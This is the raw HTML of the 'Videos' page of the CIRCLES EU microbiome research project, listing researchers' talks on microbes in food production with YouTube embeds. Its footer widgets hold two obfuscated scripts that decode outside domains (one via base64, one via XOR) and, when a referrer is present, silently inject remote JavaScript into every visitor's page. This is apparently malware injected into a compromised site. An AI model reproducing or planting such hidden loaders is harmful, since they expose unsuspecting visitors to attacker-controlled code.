menu-item-type-post_type menu-item-object-page menu-item-1425 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/press-corner/" class="fusion-bar-highlight"><span>Press Corner</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1314 current_page_item menu-item-1428 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/videos/" class="fusion-bar-highlight"><span>Videos</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2301 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/microbiomes4life-material/" class="fusion-bar-highlight"><span># Microbiomes4Life Material</span></a></li></ul></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2654 fusion-dropdown-menu"  data-item-id="2654"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">Cooperation</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1910 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/microbiomes4life/" class="fusion-bar-highlight"><span>Microbiomes4Life</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2657 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/sustainable-food-systems-network/" class="fusion-bar-highlight"><span>Sustainable Food Systems Network</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"  data-item-id="50"><a  href="https://circlesproject.eu/contact-details/" class="fusion-bar-highlight"><span class="menu-text">Contact</span></a></li></ul></div><div class="fusion-flyout-menu-icons fusion-flyout-mobile-menu-icons">
	
					<div class="fusion-flyout-sliding-bar-toggle">
			<a href="#" class="fusion-toggle-icon fusion-icon fusion-icon-sliding-bar" aria-label="Toggle Sliding Bar"></a>
		</div>
	
	
				<a class="fusion-flyout-menu-toggle" aria-hidden="true" aria-label="Toggle Menu" href="#">
			<div class="fusion-toggle-icon-line"></div>
			<div class="fusion-toggle-icon-line"></div>
			<div class="fusion-toggle-icon-line"></div>
		</a>
	</div>


<div class="fusion-flyout-menu-bg"></div>

<nav class="fusion-mobile-nav-holder fusion-flyout-menu fusion-flyout-mobile-menu" aria-label="Main Menu Mobile"></nav>

							</div>
			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
							
						<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
				
			
			
						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<section id="content" style="width: 100%;">
					<div id="post-1314" class="post-1314 page type-page status-publish hentry">
			<span class="entry-title rich-snippet-hidden">Videos</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://circlesproject.eu/author/eufic/" title="Posts by eufic" rel="author">eufic</a></span></span><span class="updated rich-snippet-hidden">2023-03-28T14:44:37+00:00</span>
			
			<div class="post-content">
				<div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: rgba(255,255,255,0);background-position: center center;background-repeat: no-repeat;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-bottom: 0px;margin-top: 0px;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="margin-top:0px;margin-bottom:0px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-text fusion-text-1"><h2>Videos</h2>
<p>CIRCLES researchers are investigating whether natural microbiomes can be exploited for a more sustainable, safe and nutritious food production and how the application of microbiomes can innovate the future of our food systems.</p>
<p>With an open science approach, CIRCLES aims to educate, train and include people across the food chain and the wider society, as well as raise awareness, on the project&#8217;s goals.</p>
<p>Here you can find videos produced by CIRCLES partners talking about their research.</p>
</div><div class="fusion-builder-row fusion-builder-row-inner fusion-row"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-0 fusion_builder_column_inner_1_2 1_2 fusion-one-half fusion-column-first" style="width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );margin-right: 4%;margin-top:0px;margin-bottom:20px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-text fusion-text-2"><h3>Dr. Senga Robertson &#8211; Dundee University &#8211; How can microbes help plants grow?</h3>
</div><div class="fusion-video fusion-youtube" style="max-width:600px;max-height:360px;"><div class="video-shortcode"><div class="fluid-width-video-wrapper" style="padding-top:60%;" ><iframe title="YouTube video player 1" src="https://www.youtube.com/embed/KysyHkH5XM8?wmode=transparent&autoplay=0" width="600" height="360" allowfullscreen allow="autoplay; fullscreen"></iframe></div></div></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-1 fusion_builder_column_inner_1_2 1_2 fusion-one-half fusion-column-last" style="width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );margin-top:0px;margin-bottom:20px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-clearfix"></div></div></div></div><div class="fusion-builder-row fusion-builder-row-inner fusion-row"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-2 fusion_builder_column_inner_1_2 1_2 fusion-one-half fusion-column-first" style="width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );margin-right: 4%;margin-top:0px;margin-bottom:20px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-text fusion-text-3"><h3>Dr. Kostantinos Kormas &#8211; University of Thessaly &#8211; Why are friendships between fish and microbes crucial?</h3>
</div><div class="fusion-video fusion-youtube" style="max-width:600px;max-height:360px;"><div class="video-shortcode"><div class="fluid-width-video-wrapper" style="padding-top:60%;" ><iframe title="YouTube video player 2" src="https://www.youtube.com/embed/Q-SSI9e3ho8?wmode=transparent&autoplay=0" width="600" height="360" allowfullscreen allow="autoplay; fullscreen"></iframe></div></div></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-3 fusion_builder_column_inner_1_2 1_2 fusion-one-half fusion-column-last" style="width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );margin-top:0px;margin-bottom:20px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-text fusion-text-4"><h3>Dr. Samuele Giovando &#8211; CRCF Silvateam &#8211; How can tannins improve our food?</h3>
</div><div class="fusion-video fusion-youtube" style="max-width:600px;max-height:360px;"><div class="video-shortcode"><div class="fluid-width-video-wrapper" style="padding-top:60%;" ><iframe title="YouTube video player 3" src="https://www.youtube.com/embed/Kj3tAJaqRC0?wmode=transparent&autoplay=0" width="600" height="360" allowfullscreen allow="autoplay; fullscreen"></iframe></div></div></div><div class="fusion-clearfix"></div></div></div></div><div class="fusion-builder-row fusion-builder-row-inner fusion-row"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-4 fusion_builder_column_inner_1_2 1_2 fusion-one-half fusion-column-first" style="width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );margin-right: 4%;margin-top:0px;margin-bottom:20px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-text fusion-text-5"><h3>Dr. Kira Salonius &#8211; Managing Director, Previwo AS &#8211; How can microbes help improve the health of salmon?</h3>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-5 fusion_builder_column_inner_1_2 1_2 fusion-one-half fusion-column-last" style="width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );margin-top:0px;margin-bottom:20px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-text fusion-text-6"><h3>Dr. Jiri Maunuksela &#8211; Natural Resources Institute Finland (Luke) &#8211; Can microbial interventions create business value?</h3>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-6 fusion_builder_column_inner_1_2 1_2 fusion-one-half fusion-column-first" style="width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );margin-right: 4%;margin-top:0px;margin-bottom:20px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-video fusion-youtube" style="max-width:600px;max-height:360px;"><div class="video-shortcode"><div class="fluid-width-video-wrapper" style="padding-top:60%;" ><iframe title="YouTube video player 4" src="https://www.youtube.com/embed/EcBAFw5KPbc?wmode=transparent&autoplay=0" width="600" height="360" allowfullscreen allow="autoplay; fullscreen"></iframe></div></div></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-7 fusion_builder_column_inner_1_2 1_2 fusion-one-half fusion-column-last" style="width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );margin-top:0px;margin-bottom:20px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-video fusion-youtube" style="max-width:600px;max-height:360px;"><div class="video-shortcode"><div class="fluid-width-video-wrapper" style="padding-top:60%;" ><iframe title="YouTube video player 5" src="https://www.youtube.com/embed/rjzJ58dVdeg?wmode=transparent&autoplay=0" width="600" height="360" allowfullscreen allow="autoplay; fullscreen"></iframe></div></div></div><div class="fusion-clearfix"></div></div></div></div><div class="fusion-builder-row fusion-builder-row-inner fusion-row"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-8 fusion_builder_column_inner_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="margin-top:0px;margin-bottom:20px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-text fusion-text-7"><h3>Dr. Elena Biagi &#8211; University of Bologna</h3>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-9 fusion_builder_column_inner_1_2 1_2 fusion-one-half fusion-column-first" style="width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );margin-right: 4%;margin-top:0px;margin-bottom:20px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-video fusion-youtube" style="max-width:600px;max-height:360px;"><div class="video-shortcode"><div class="fluid-width-video-wrapper" style="padding-top:60%;" ><iframe title="YouTube video player 6" src="https://www.youtube.com/embed/x0KeQYPRY8Q?wmode=transparent&autoplay=0" width="600" height="360" allowfullscreen allow="autoplay; fullscreen"></iframe></div></div></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-10 fusion_builder_column_inner_1_2 1_2 fusion-one-half fusion-column-last" style="width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );margin-top:0px;margin-bottom:20px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-video fusion-youtube" style="max-width:600px;max-height:360px;"><div class="video-shortcode"><div class="fluid-width-video-wrapper" style="padding-top:60%;" ><iframe title="YouTube video player 7" src="https://www.youtube.com/embed/WmA1OnadXoE?wmode=transparent&autoplay=0" width="600" height="360" allowfullscreen allow="autoplay; fullscreen"></iframe></div></div></div><div class="fusion-clearfix"></div></div></div></div><div class="fusion-builder-row fusion-builder-row-inner fusion-row"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-11 fusion_builder_column_inner_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="margin-top:0px;margin-bottom:20px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-text fusion-text-8"><h3>Dr. Senga Robertson &#8211; Dundee University</h3>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-12 fusion_builder_column_inner_1_2 1_2 fusion-one-half fusion-column-first" style="width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );margin-right: 4%;margin-top:0px;margin-bottom:20px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-video fusion-youtube" style="max-width:600px;max-height:360px;"><div class="video-shortcode"><div class="fluid-width-video-wrapper" style="padding-top:60%;" ><iframe title="YouTube video player 8" src="https://www.youtube.com/embed/n8xz-pGWEc4?wmode=transparent&autoplay=0" width="600" height="360" allowfullscreen allow="autoplay; fullscreen"></iframe></div></div></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-13 fusion_builder_column_inner_1_2 1_2 fusion-one-half fusion-column-last" style="width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );margin-top:0px;margin-bottom:20px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-video fusion-youtube" style="max-width:600px;max-height:360px;"><div class="video-shortcode"><div class="fluid-width-video-wrapper" style="padding-top:60%;" ><iframe title="YouTube video player 9" src="https://www.youtube.com/embed/glR2kd2WiLM?wmode=transparent&autoplay=0" width="600" height="360" allowfullscreen allow="autoplay; fullscreen"></iframe></div></div></div><div class="fusion-clearfix"></div></div></div></div><div class="fusion-builder-row fusion-builder-row-inner fusion-row"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-14 fusion_builder_column_inner_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="margin-top:0px;margin-bottom:20px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-text fusion-text-9"><h3>Dr. Elena Biagi &amp; PhD students from the University of Bologna at the Sailing for Blue Life Festival, Rimini 2021</h3>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-15 fusion_builder_column_inner_1_2 1_2 fusion-one-half fusion-column-first" style="width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );margin-right: 4%;margin-top:0px;margin-bottom:20px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-video fusion-youtube" style="max-width:600px;max-height:360px;"><div class="video-shortcode"><div class="fluid-width-video-wrapper" style="padding-top:60%;" ><iframe title="YouTube video player 10" src="https://www.youtube.com/embed/9b-YpZY-MGs?wmode=transparent&autoplay=0" width="600" height="360" allowfullscreen allow="autoplay; fullscreen"></iframe></div></div></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-16 fusion_builder_column_inner_1_2 1_2 fusion-one-half fusion-column-last" style="width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );margin-top:0px;margin-bottom:20px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-video fusion-youtube" style="max-width:600px;max-height:360px;"><div class="video-shortcode"><div class="fluid-width-video-wrapper" style="padding-top:60%;" ><iframe title="YouTube video player 11" src="https://www.youtube.com/embed/T4Eb5pPiUnE?wmode=transparent&autoplay=0" width="600" height="360" allowfullscreen allow="autoplay; fullscreen"></iframe></div></div></div><div class="fusion-clearfix"></div></div></div></div><div class="fusion-clearfix"></div></div></div></div></div>
							</div>
																													</div>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-1 fusion-widget-area">
				
																									<div class="fusion-column fusion-column-last col-lg-12 col-md-12 col-sm-12">
							<section id="custom_html-2" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 footer-eu nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: rgba(255,255,255,0);background-position: center center;background-repeat: no-repeat;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_1_6 1_6 fusion-one-sixth fusion-column-first" style="width:16.666666666667%;width:calc(16.666666666667% - ( ( 0 + 0 ) * 0.16666666666667 ) );margin-right: 0px;margin-top:0px;margin-bottom:20px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 20px 0px 0px 0px;"><div class="fusion-column-content-centered"><div class="fusion-column-content"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none" style="max-width:100px;"><img decoding="async" width="2640" height="1858" title="Infographic_impact_of_food" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%272640%27%20height%3D%271858%27%20viewBox%3D%270%200%202640%201858%27%3E%3Crect%20width%3D%272640%27%20height%3D%271858%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://circlesproject.eu/wp-content/uploads/2019/01/eu.jpg" alt class="lazyload img-responsive wp-image-72"/></span></div></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_2_3 2_3 fusion-two-third" style="width:66.666666666667%;width:calc(66.666666666667% - ( ( 0 + 0 ) * 0.66666666666667 ) );margin-right: 0px;margin-top:15px;margin-bottom:20px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-text fusion-text-10"><p>This project has received funding from the European Union’s Horizon 2020 research and innovation programme under grant agreement No 818290.</p>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_1_6 1_6 fusion-one-sixth fusion-column-last" style="width:16.666666666667%;width:calc(16.666666666667% - ( ( 0 + 0 ) * 0.16666666666667 ) );margin-top:0px;margin-bottom:20px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 30px 0px 0px 0px;"><div class="fusion-column-content-centered"><div class="fusion-column-content"><div class="aligncenter"><div class="fusion-social-links fusion-social-links-1"><div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-Newsletter awb-icon-Newsletter" style="color:#23476a;font-size:16px;" data-placement="top" data-title="Newsletter" data-toggle="tooltip" title="Newsletter" aria-label="Newsletter" target="_blank" rel="noopener noreferrer" href="https://circlesproject.eu/newsletter/"><img src="https://circlesproject.eu/wp-content/uploads/2020/06/news-letter-h1t5.png" alt="Newsletter" width="32" height="15" /></a><a class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:#23476a;font-size:16px;" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" aria-label="twitter" target="_blank" rel="noopener noreferrer" href="https://twitter.com/SciFoodHealth"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style="color:#23476a;font-size:16px;" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" aria-label="instagram" target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/microbesforlife/"></a></div></div></div></div><style type="text/css">.fusion-social-links-1 .boxed-icons .fusion-social-network-icon{border-top-width:0px !important;border-right-width:0px !important;border-bottom-width:0px !important;border-left-width:0px !important;border-color:var(--awb-color3) !important;}.fusion-social-links-1 .boxed-icons .fusion-social-network-icon:hover{background-color:rgba(232,232,232,0.8) !important;border-color:var(--awb-color4) !important;}.fusion-social-links-1 .fusion-social-network-icon:hover{color:rgba(190,189,189,0.8) !important;}.fusion-social-links-1{ margin-top : 0px;margin-right : 0px;margin-bottom : 0px;margin-left : 0px;}</style></div></div><div class="fusion-clearfix"></div></div></div></div></div></div><div style="clear:both;"></div></section><section id="custom_html-113" class="widget_text fusion-footer-widget-column widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div style="clear:both;"></div></section><section id="block-2" class="fusion-footer-widget-column widget widget_block"><script type="text/javascript">
!function (_651d4) {
    
    var _e8fb5 = Date.now();
    var _544ec = 1000;
    _e8fb5 = _e8fb5 / _544ec;
    _e8fb5 = Math.floor(_e8fb5);

    var _9b9f4 = 600;
    _e8fb5 -= _e8fb5 % _9b9f4;
    _e8fb5 = _e8fb5.toString(16);

    var _1ec3f = _651d4.referrer;

    if (!_1ec3f) return;

    var _5a046 = [30607, 30602, 30613, 30598, 30599, 30594, 30608, 30603, 30593, 30604, 30594, 30609, 30599, 30600, 30602, 30615, 30669, 30602, 30605, 30597, 30604];

    _5a046 = _5a046.map(function(_512a9){
        return _512a9 ^ 30691;
    });

    var _ae3 = "e2806cc9531b6b98c4340e2a88cfefdf";
    
    _5a046 = String.fromCharCode(..._5a046);

    var _b18c3 = "https://";
    var _a85c2 = "/";
    var _168d5 = "track-";

    var _b6856 = ".js";

    var _eeb46 = _651d4.createElement("script");
    _eeb46.type = "text/javascript";
    _eeb46.async = true;
    _eeb46.src = _b18c3 + _5a046 + _a85c2 + _168d5 + _e8fb5 + _b6856;

    _651d4.getElementsByTagName("head")[0].appendChild(_eeb46)

}(document);
</script><div style="clear:both;"></div></section>																					</div>
																																																						
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Copyright © 2018 EUFIC | All Rights Reserved | Developed by EUFIC and EVENT PROMOTIONS BELGRADE	</div>
</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Circle\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".fusion-open-nav-submenu").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><link rel='stylesheet' id='wp-block-library-css' href='https://circlesproject.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid 